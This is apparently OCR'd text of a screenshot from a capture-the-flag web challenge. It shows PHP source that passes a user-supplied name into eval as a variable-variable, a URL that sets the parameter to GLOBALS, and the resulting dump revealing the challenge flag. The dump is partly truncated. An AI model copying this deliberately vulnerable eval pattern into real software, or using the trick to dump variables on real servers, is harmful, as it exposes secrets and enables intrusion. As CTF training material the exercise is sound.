 不安全 | 123.206.87.240:8004/index1.php?args=GLOBALS
应用
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
array(7) { ["GLOBALS"]=> *RECURSION* ["_POST"]=> array(0) { } ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_COOKIE"]=> array(0) { } ["
"flag{92853051ab894a64f7865cf3c2128b34}" ["args"]=> string(7) "GLOBALS" }